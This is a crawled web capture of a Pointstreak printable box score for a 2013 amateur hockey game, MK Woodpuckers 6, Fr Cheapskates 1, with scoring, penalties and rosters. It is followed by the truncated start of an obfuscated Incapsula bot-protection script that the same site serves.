

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=2123212
body_size: 2914
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">SSHL</font> <font class="season">(SSHL Reg Fall 12/13)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		MK Woodpuckers vs. Fr Cheapskates				(
		FR/MK D		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				CC-Stars				&nbsp;&nbsp;&nbsp;&nbsp;
				Tue, Apr 16, 2013 at 10:47pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/laptopicon.gif" alt="Recorded via Pointstreak's laptop application" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=409674&seasonid=9868">MK Woodpuckers</a>						6						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=413131&seasonid=9868"> Fr Cheapskates</a>						1						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  MK Woodpuckers							  </b></td>
							<td>2</td><td>1</td><td>3</td><td align="center" width="50"><b>6</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Fr Cheapskates							  </b></td>
							<td>0</td><td>1</td><td>0</td><td align="center" width="50"><b>1</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>MK Woodpuckers 22<br>Fr Cheapskates 15						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>MK Woodpuckers</b> - <b><a href="playerpage.html?playerid=6430547&seasonid=9868">Dan Shroyer</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=6835177&seasonid=9868">Andrew DeNome</a>) , 3:36<br><tr><td class="lightGrey"><b>MK Woodpuckers</b> - <b><a href="playerpage.html?playerid=6442283&seasonid=9868">John Sandilands</a></b>  (<a href="playerpage.html?playerid=6429787&seasonid=9868">George Miller</a>) , 13:12<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>MK Woodpuckers</b> - <b><a href="playerpage.html?playerid=6431314&seasonid=9868">Thomas Daniels</a></b>  (<a href="playerpage.html?playerid=6835177&seasonid=9868">Andrew DeNome</a>) , 3:14<br><tr><td class="lightGrey"><b>Fr Cheapskates</b> - <b><a href="playerpage.html?playerid=6427043&seasonid=9868">David Meltzer</a></b>  (<a href="playerpage.html?playerid=6429617&seasonid=9868">Jason Granger</a>) , 8:45<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>MK Woodpuckers</b> - <b><a href="playerpage.html?playerid=6442283&seasonid=9868">John Sandilands</a></b>  (unassisted) , 0:41<br><tr><td class="lightGrey"><b>MK Woodpuckers</b> - <b><a href="playerpage.html?playerid=6430547&seasonid=9868">Dan Shroyer</a></b> <i>(power play)</i>  (unassisted) , 13:17<br><tr><td class="lightGrey"><b>MK Woodpuckers</b> - <b><a href="playerpage.html?playerid=6442283&seasonid=9868">John Sandilands</a></b>  (unassisted) , 13:52<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Fr Cheapskates</b> - <b><a href="playerpage.html?playerid=6429617&seasonid=9868">Jason Granger</a></b> (Roughing), 2 min , 1:34<tr><td class="lightGrey"><b>Fr Cheapskates</b> - <b><a href="playerpage.html?playerid=6428986&seasonid=9868">Chris Cowman</a></b> (Tripping), 2 min , 3:10<tr><td class="lightGrey"><b>MK Woodpuckers</b> - <b><a href="playerpage.html?playerid=6429787&seasonid=9868">George Miller</a></b> (Hooking), 2 min , 3:15<tr><td class="lightGrey"><b>MK Woodpuckers</b> - <b><a href="playerpage.html?playerid=6443317&seasonid=9868">Reginald Wilcox</a></b> (Cross Checking), 2 min , 5:18</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>MK Woodpuckers</b> - <b><a href="playerpage.html?playerid=6835177&seasonid=9868">Andrew Denome</a></b> (Slashing), 2 min , 7:22<tr><td class="lightGrey"><b>Fr Cheapskates</b> - <b><a href="playerpage.html?playerid=6428986&seasonid=9868">Chris Cowman</a></b> (Unsportsmanlike Conduct), 2 min , 7:22<tr><td class="lightGrey"><b>Fr Cheapskates</b> - <b><a href="playerpage.html?playerid=6428986&seasonid=9868">Chris Cowman</a></b> (Slashing), 2 min , 7:22<tr><td class="lightGrey"><b>MK Woodpuckers</b> - <b><a href="playerpage.html?playerid=6430547&seasonid=9868">Dan Shroyer</a></b> (Slashing), 2 min , 7:54</td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Fr Cheapskates</b> - <b><a href="playerpage.html?playerid=6405182&seasonid=9868">Matt Dinsdale</a></b> (Hooking), 2 min , 0:57<tr><td class="lightGrey"><b>MK Woodpuckers</b> - <b><a href="playerpage.html?playerid=6498113&seasonid=9868">Eric Canning</a></b> (Boarding), 2 min , 6:20<tr><td class="lightGrey"><b>MK Woodpuckers</b> - <b><a href="playerpage.html?playerid=6835177&seasonid=9868">Andrew Denome</a></b> (High Sticking), 2 min , 12:28<tr><td class="lightGrey"><b>Fr Cheapskates</b> - <b><a href="playerpage.html?playerid=6400844&seasonid=9868">Charlie Valdes</a></b> (Holding), 2 min , 12:28<tr><td class="lightGrey"><b>MK Woodpuckers</b> - <b><a href="playerpage.html?playerid=6448735&seasonid=9868">Robert Williams</a></b> (Third Man In(Game Misconduct), 10 min , 12:28<tr><td class="lightGrey"><b>Fr Cheapskates</b> - <b><a href="playerpage.html?playerid=6400844&seasonid=9868">Charlie Valdes</a></b> (Roughing), 2 min , 12:28</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>MK Woodpuckers</td>
			<td width="50%">Fr Cheapskates</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						00						<a href="playerpage.html?playerid=6878533&seasonid=9868">
						Sub Goalie						</a></td>
						<td>
						45						</td>
												<td>
						15</td>
						<td>
						14</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				01				<a href="playerpage.html?playerid=6865329&seasonid=9868">
				Ronnie Kennedy				</a></td>
				<td>
				45</td>

				
				<td>
				22</td>
				<td>
				16</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>0</td><td align="left"><a href="playerpage.html?playerid=6430739&seasonid=9868">Matt Gover</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=6430547&seasonid=9868">Dan Shroyer</a></td><td>2</td><td>0</td><td>2</td><td>2</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=6443298&seasonid=9868">Nicholas Knize</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=6835177&seasonid=9868">Andrew Denome</a></td><td>0</td><td>2</td><td>2</td><td>4</td><td>0</td></tr><tr align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=6431156&seasonid=9868">Sam Denome</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=6431314&seasonid=9868">Thomas Daniels</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=6448735&seasonid=9868">Robert Williams</a></td><td>0</td><td>0</td><td>0</td><td>10</td><td>0</td></tr><tr class="lightGrey" align="center"><td>22</td><td align="left"><a href="playerpage.html?playerid=6498113&seasonid=9868">Eric Canning</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr align="center"><td>26</td><td align="left"><a href="playerpage.html?playerid=6443317&seasonid=9868">Reginald Wilcox</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>51</td><td align="left"><strong><a href="playerpage.html?playerid=6442283&seasonid=9868">John Sandilands</a><strong></td><td>3</td><td>0</td><td>3</td><td>0</td><td><strong>1</strong></td></tr><tr align="center"><td>86</td><td align="left"><a href="playerpage.html?playerid=6429787&seasonid=9868">George Miller</a></td><td>0</td><td>1</td><td>1</td><td>2</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>0</td><td align="left"><a href="playerpage.html?playerid=6878531&seasonid=9868">Roger Johnson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>1</td><td align="left"><a href="playerpage.html?playerid=6428269&seasonid=9868">Jim Emeott</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=6878532&seasonid=9868">John Artzer</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=6429617&seasonid=9868">Jason Granger</a></td><td>0</td><td>1</td><td>1</td><td>2</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=6431512&seasonid=9868">Roy Fanara</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=6400844&seasonid=9868">Charlie Valdes</a></td><td>0</td><td>0</td><td>0</td><td>4</td><td>0</td></tr><tr align="center"><td>38</td><td align="left"><a href="playerpage.html?playerid=6405182&seasonid=9868">Matt Dinsdale</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>55</td><td align="left"><a href="playerpage.html?playerid=6428986&seasonid=9868">Chris Cowman</a></td><td>0</td><td>0</td><td>0</td><td>6</td><td>0</td></tr><tr align="center"><td>70</td><td align="left"><a href="playerpage.html?playerid=6431829&seasonid=9868">Viktor Reznicek</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>89</td><td align="left"><a href="playerpage.html?playerid=6427043&seasonid=9868">David Meltzer</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Parrish Gunnels,  , Scott Wheeler			<br>
			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				<p>
			<strong>Timeouts:</strong>
			<br>Fr Cheapskates - Period 3, 9:34		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=2123212&g=1&tz=CST&seasonid=9868"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=443179132" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=443179132
body_size: 20345
content:
var _0xc2a1=['\x77\x71\x6c\x76\x4e\x73\x4f\x48\x59\x67\x33\x43\x6f\x73\x4f\x36\x77\x72\x62\x44\x74\x58\x44\x44\x6d\x73\x4b\x6a\x77\x34\x37\x44\x67\x77\x54\x43\x6c\x73\x4b\x4b','\x77\x35\x50\x43\x73\x67\x41\x58\x77\x72\x76\x44\x73\x77\x3d\x3d','\x77\x35\x58\x43\x75\x68\x77\x6e\x77\x71\x50\x44\x6f\x57\x35\x51','\x44\x73\x4b\x33\x77\x36\x77\x68\x77\x6f\x33\x44\x73\x73\x4f\x76\x77\x71\x30\x47\x41\x33\x7a\x44\x71\x38\x4f\x44\x77\x6f\x48\x44\x73\x51\x3d\x3d','\x77\x35\x33\x43\x74\x67\x51\x4b\x46\x42\x67\x3d','\x55\x73\x4f\x76\x77\x70\x72\x43\x70\x73\x4f\x6a','\x4d\x30\x35\x4d\x77\x35\x4d\x36\x45\x63\x4b\x31\x77\x34\x50\x44\x76\x67\x56\x4f\x77\x34\x67\x31\x77\x6f\x4c\x43\x6d\x63\x4f\x74\x48\x73\x4f\x39\x77\x71\x7a\x44\x71\x51\x3d\x3d','\x77\x72\x4d\x76\x43\x63\x4b\x2b\x56\x44\x76\x44\x72\x38\x4b\x6f\x58\x48\x67\x3d','\x77\x71\x2f\x43\x6a\x73\x4b\x63\x77\x6f\x39\x63\x77\x36\x49\x49\x77\x71\x64\x72\x77\x72\x51\x45\x56\x73\x4b\x6b\x65\x38\x4f\x4d\x64\x38\x4f\x70\x59\x73\x4f\x52\x4e\x73\x4f\x79\x53\x30\x77\x3d','\x77\x37\x58\x44\x6e\x73\x4f\x59','\x77\x36\x2f\x44\x67\x38\x4f\x76\x64\x63\x4b\x77\x77\x36\x67\x75\x42\x41\x3d\x3d','\x53\x53\x6e\x43\x70\x55\x6a\x44\x70\x57\x49\x59\x42\x73\x4f\x47\x4b\x73\x4b\x30\x50\x42\x37\x44\x6b\x6b\x54\x44\x74\x58\x74\x62\x77\x36\x5a\x39\x77\x36\x67\x63\x43\x63\x4b\x46\x55\x63\x4b\x64','\x77\x72\x54\x44\x72\x57\x55\x45\x62\x56\x31\x44','\x77\x34\x64\x6d\x77\x34\x31\x39','\x59\x6b\x35\x37\x77\x70\x78\x39\x77\x37\x46\x34','\x48\x78\x4d\x31\x62\x51\x48\x44\x76\x51\x3d\x3d','\x65\x31\x4a\x34\x77\x70\x70\x33\x77\x37\x51\x58\x77\x37\x45\x35\x47\x63\x4f\x49\x77\x71\x55\x67\x77\x37\x48\x44\x69\x63\x4f\x78\x77\x6f\x66\x44\x68\x63\x4b\x6f\x47\x67\x3d\x3d','\x77\x71\x6a\x43\x69\x54\x2f\x44\x6b\x63\x4b\x41','\x77\x71\x31\x71\x46\x41\x3d\x3d','\x55\x73\x4f\x70\x77\x6f\x33\x43\x73\x38\x4f\x6b\x77\x34\x2f\x44\x73\x56\x52\x32\x61\x77\x3d\x3d','\x56\x4d\x4b\x52\x66\x73\x4f\x32\x77\x35\x44\x43\x6e\x52\x63\x78\x66\x73\x4f\x31\x77\x36\x6e\x43\x6a\x4d\x4b\x51\x77\x71\x39\x6f\x62\x38\x4f\x5a\x51\x63\x4b\x75\x77\x72\x35\x67','\x77\x36\x62\x43\x72\x73\x4b\x32\x53\x68\x59\x3d','\x77\x6f\x6b\x63\x4d\x67\x3d\x3d','\x77\x72\x55\x43\x43\x77\x6b\x79\x77\x35\x6e\x43\x6e\x53\x56\x41\x4e\x4d\x4f\x4d','\x4a\x73\x4b\x61\x4c\x47\x63\x52\x77\x6f\x66\x43\x69\x46\x6e\x44\x72\x41\x64\x35\x54\x51\x76\x43\x6f\x73\x4b\x50\x64\x45\x56\x66\x4e\x45\x45\x49\x42\x42\x48\x43\x6f\x38\x4f\x4a\x59\x73\x4b\x42\x77\x71\x67\x3d','\x77\x70\x4c\x44\x76\x7a\x59\x6b\x44\x4d\x4b\x67','\x4a\x4d\x4f\x63\x4a\x4d\x4f\x4f\x77\x6f\x44\x44\x6f\x42\x64\x56\x58\x51\x6a\x44\x67\x38\x4b\x43\x4d\x38\x4b\x44\x77\x71\x67\x37\x61\x77\x64\x30\x77\x37\x49\x4d','\x4e\x4d\x4b\x67\x77\x6f\x51\x6d\x77\x72\x39\x34\x4f\x38\x4b\x76\x77\x71\x77\x58\x77\x36\x6e\x44\x6c\x47\x73\x6e\x58\x73\x4b\x52\x65\x63\x4b\x4d\x48\x41\x70\x4e\x4a\x4d\x4b\x50\x77\x6f\x4e\x6c\x77\x72\x4c\x43\x68\x38\x4b\x37\x77\x34\x51\x3d','\x77\x6f\x4c\x43\x6e\x78\x6f\x49\x77\x35\x73\x3d','\x77\x72\x6b\x59\x45\x52\x38\x30\x77\x36\x50\x43\x6a\x53\x39\x54\x4d\x38\x4f\x4b','\x77\x71\x76\x44\x73\x63\x4f\x4e\x66\x58\x55\x33\x77\x37\x58\x43\x6a\x51\x3d\x3d','\x77\x35\x72\x44\x6e\x73\x4f\x75\x63\x77\x34\x38\x51\x73\x4b\x46\x77\x34\x44\x44\x68\x73\x4b\x7a\x77\x6f\x42\x5a\x77\x37\x4a\x42\x52\x6d\x54\x44\x75\x63\x4b\x43\x4c\x73\x4f\x55\x54\x44\x6f\x69\x77\x34\x76\x44\x76\x69\x41\x6a\x62\x63\x4f\x69\x77\x71\x6c\x38\x55\x6a\x33\x43\x6f\x63\x4b\x39\x48\x63\x4b\x44\x57\x52\x34\x67\x77\x71\x4c\x43\x6a\x45\x2f\x44\x6d\x73\x4b\x6f\x62\x30\x2f\x44\x76\x73\x4b\x74\x46\x47\x63\x2f\x4a\x38\x4b\x63\x77\x70\x7a\x43\x6c\x63\x4b\x32\x4d\x63\x4b\x35\x4c\x73\x4f\x4b\x4c\x73\x4b\x44\x64\x38\x4f\x66\x42\x48\x56\x41\x77\x70\x6c\x69\x77\x34\x66\x43\x76\x63\x4b\x33\x77\x36\x5a\x49\x77\x71\x37\x43\x68\x73\x4f\x62\x64\x31\x62\x43\x68\x45\x44\x44\x6f\x77\x3d\x3d','\x77\x35\x6a\x43\x69\x77\x45\x3d','\x77\x37\x66\x43\x68\x4d\x4f\x4b','\x54\x78\x77\x36\x77\x34\x58\x43\x68\x51\x6e\x43\x6d\x69\x2f\x44\x6d\x41\x3d\x3d','\x77\x36\x62\x43\x71\x73\x4b\x6f\x54\x42\x6f\x34\x77\x71\x54\x44\x6e\x67\x3d\x3d','\x41\x56\x70\x2b\x5a\x38\x4b\x63\x77\x36\x34\x48\x77\x37\x45\x3d','\x77\x71\x6c\x68\x4a\x4d\x4f\x4c','\x4f\x55\x42\x5a\x77\x34\x38\x77\x46\x63\x4b\x76\x77\x35\x6a\x43\x6f\x6b\x39\x43\x77\x34\x51\x75\x77\x6f\x48\x43\x6d\x63\x4f\x67\x48\x73\x4f\x5a\x77\x71\x7a\x44\x6f\x30\x30\x3d','\x4a\x38\x4b\x53\x4c\x6e\x59\x62','\x52\x38\x4b\x58\x63\x38\x4f\x6e\x77\x35\x4c\x43\x6a\x31\x63\x71\x52\x73\x4f\x75\x77\x36\x6a\x43\x6d\x77\x3d\x3d','\x77\x36\x62\x44\x6c\x4d\x4f\x67\x66\x73\x4f\x72\x77\x37\x30\x6d\x4d\x73\x4b\x47\x77\x70\x37\x43\x71\x38\x4f\x33\x56\x73\x4b\x68\x77\x36\x33\x43\x6d\x57\x58\x44\x72\x78\x7a\x44\x6e\x6a\x66\x43\x67\x51\x3d\x3d','\x77\x37\x54\x43\x71\x4d\x4f\x64\x5a\x38\x4f\x38\x77\x37\x4e\x46\x48\x4d\x4b\x65\x77\x37\x76\x44\x68\x63\x4f\x30\x77\x71\x6e\x44\x71\x33\x76\x44\x6b\x4d\x4f\x4d\x59\x38\x4f\x72\x77\x6f\x48\x43\x73\x38\x4b\x41\x50\x45\x49\x3d','\x44\x38\x4b\x31\x4e\x38\x4f\x57\x46\x4d\x4f\x4e\x54\x4d\x4f\x42\x77\x35\x55\x75','\x77\x6f\x62\x43\x69\x67\x49\x3d','\x77\x35\x7a\x43\x71\x78\x73\x51\x41\x77\x35\x70\x4f\x69\x6f\x51','\x57\x55\x73\x74\x77\x6f\x39\x74\x45\x52\x4c\x43\x6e\x51\x3d\x3d','\x77\x6f\x54\x44\x70\x43\x30\x79\x48\x63\x4b\x39\x62\x68\x66\x44\x67\x32\x34\x7a\x54\x51\x3d\x3d','\x77\x34\x44\x43\x71\x77\x55\x52\x77\x71\x6f\x3d','\x46\x38\x4b\x2f\x77\x37\x34\x38\x77\x6f\x49\x3d','\x77\x34\x76\x43\x72\x52\x38\x63\x42\x51\x55\x54\x4b\x7a\x38\x63\x77\x36\x2f\x44\x6c\x63\x4f\x6c','\x77\x71\x6e\x44\x76\x38\x4f\x79\x66\x47\x49\x3d','\x77\x72\x49\x53\x46\x67\x73\x6f\x77\x36\x55\x3d','\x4f\x45\x42\x62\x77\x34\x6f\x30','\x46\x6b\x4a\x6f\x50\x54\x66\x44\x74\x41\x3d\x3d','\x44\x33\x38\x53\x54\x68\x37\x44\x67\x38\x4b\x6a\x77\x70\x54\x43\x6d\x63\x4f\x61\x55\x63\x4f\x6e\x77\x71\x37\x44\x76\x6c\x4c\x43\x73\x51\x3d\x3d','\x46\x73\x4f\x57\x4a\x38\x4f\x35\x77\x71\x58\x44\x72\x52\x64\x44\x54\x53\x54\x44\x6e\x38\x4b\x64\x4d\x73\x4b\x50\x77\x6f\x34\x3d','\x77\x71\x33\x43\x71\x73\x4b\x43\x49\x6a\x6b\x75\x66\x47\x52\x6f\x77\x72\x34\x36\x77\x70\x4a\x4b\x61\x44\x6a\x43\x6a\x73\x4f\x6f\x50\x38\x4f\x55\x61\x6a\x67\x44','\x77\x36\x62\x44\x6d\x73\x4f\x6f\x59\x63\x4b\x78\x77\x37\x6f\x3d','\x77\x71\x30\x65\x45\x51\x67\x76\x77\x36\x62\x44\x6c\x67\x52\x75\x47\x4d\x4f\x38\x77\x70\x49\x4b\x77\x37\x62\x43\x68\x4d\x4b\x39\x77\x34\x44\x44\x6c\x69\x6b\x3d','\x4f\x38\x4f\x77\x41\x73\x4f\x4e\x77\x6f\x6e\x44\x76\x43\x31\x34\x64\x53\x7a\x44\x6f\x73\x4b\x34','\x77\x72\x44\x43\x69\x53\x58\x44\x6a\x63\x4b\x43\x77\x70\x63\x74\x49\x63\x4f\x30\x77\x34\x6f\x37\x53\x4d\x4f\x56\x49\x63\x4f\x79\x54\x6e\x68\x34\x77\x6f\x64\x34\x77\x37\x44\x43\x68\x6d\x67\x4e\x77\x36\x4a\x4f\x54\x32\x50\x43\x71\x67\x3d\x3d','\x4d\x6b\x50\x44\x6e\x67\x3d\x3d','\x77\x37\x41\x49\x77\x6f\x31\x46\x77\x35\x42\x77\x62\x43\x37\x44\x67\x41\x3d\x3d','\x77\x35\x72\x43\x72\x77\x63\x44\x77\x72\x76\x44\x71\x41\x3d\x3d','\x44\x73\x4b\x33\x77\x36\x77\x68\x77\x6f\x33\x44\x73\x73\x4f\x76\x77\x71\x30\x47\x41\x32\x50\x44\x74\x4d\x4f\x56\x77\x70\x62\x44\x72\x63\x4f\x36\x77\x35\x7a\x44\x67\x73\x4b\x39\x77\x36\x62\x44\x6e\x69\x70\x64\x77\x37\x54\x44\x67\x4d\x4f\x49\x4f\x51\x3d\x3d','\x64\x6e\x70\x44\x77\x70\x66\x44\x67\x67\x3d\x3d','\x55\x69\x41\x5a','\x41\x78\x6f\x75\x62\x52\x7a\x44\x75\x38\x4f\x48','\x77\x36\x52\x52\x4d\x42\x35\x72\x52\x6e\x55\x7a\x63\x31\x52\x65\x4f\x46\x58\x44\x76\x56\x2f\x44\x73\x73\x4f\x53','\x4a\x7a\x54\x43\x75\x38\x4f\x52\x77\x71\x63\x6b','\x77\x37\x6e\x43\x6b\x73\x4b\x6c\x77\x71\x2f\x44\x6e\x57\x6b\x52\x49\x4d\x4f\x5a\x77\x34\x49\x3d','\x77\x37\x62\x44\x6b\x4d\x4f\x33\x64\x67\x77\x38\x57\x4d\x4f\x43\x77\x34\x62\x43\x6b\x63\x4b\x32\x77\x70\x5a\x54\x77\x36\x59\x67\x55\x58\x50\x44\x75\x4d\x4b\x56\x44\x38\x4f\x47\x53\x33\x73\x74\x77\x70\x54\x43\x73\x57\x46\x71\x66\x4d\x4f\x2f\x77\x70\x59\x70\x61\x58\x72\x43\x72\x63\x4b\x71\x47\x4d\x4f\x4b\x48\x51\x3d\x3d','\x77\x37\x74\x7a\x43\x6a\x62\x43\x73\x41\x3d\x3d','\x77\x34\x72